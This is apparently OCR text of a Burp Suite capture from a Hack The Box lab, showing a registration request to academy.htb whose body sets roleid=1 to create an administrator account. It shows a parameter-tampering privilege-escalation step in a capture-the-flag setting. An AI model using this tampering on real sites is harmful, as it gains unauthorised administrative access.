 Request
Pretty Raw Hex
1 POST /register.php HTTP/1.1
2 Host: academy.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 47
9 Origin: http://academy.htb
10 Connection: keep-alive
11 Referer: http://academy.htb/register.php
12 Cookie: PHPSESSID=umbup4ttpm9cqupi1482pidcj1
13 Upgrade-Insecure-Requests: 1
14
15 uid=admin++&password=test&confirm=test&roleid=1